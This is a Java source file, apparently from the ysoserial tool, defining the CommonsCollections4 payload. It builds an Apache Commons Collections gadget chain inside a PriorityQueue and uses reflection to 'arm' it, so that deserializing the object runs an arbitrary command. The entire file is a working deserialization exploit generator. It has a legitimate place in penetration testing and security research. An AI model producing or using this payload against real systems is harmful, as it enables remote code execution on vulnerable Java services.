 public class CommonsCollections4 implements ObjectPayload<Queue<Object>> {
    public Queue<Object> getObject(final String command) throws Exception {
        Object templates = Gadgets.createTemplatesImpl(command);
        ConstantTransformer constant = new ConstantTransformer(String.class);
        // mock method name until armed
        Class[] paramTypes = new Class[] { String.class };
        Object[] args = new Object[] { "foo" };
        InstantiateTransformer instantiate = new InstantiateTransformer(
                paramTypes, args);
        // grab defensively copied arrays
        paramTypes = (Class[]) Reflections.getFieldValue(instantiate, "iParamTypes");
        args = (Object[]) Reflections.getFieldValue(instantiate, "iArgs");
        ChainedTransformer chain = new ChainedTransformer(new Transformer[] { constant, instantiate });
        // create queue with numbers
        PriorityQueue<Object> queue = new PriorityQueue<Object>(2, new TransformingComparator(chain));
        queue.add(1);
        queue.add(1);
        // swap in values to arm
        Reflections.setFieldValue(constant, "iConstant", TrAXFilter.class);
        paramTypes[0] = Templates.class;
        args[0] = templates;
        return queue;
    }
    public static void main(final String[] args) throws Exception {
        PayloadRunner.run(CommonsCollections4.class, args);
    }
}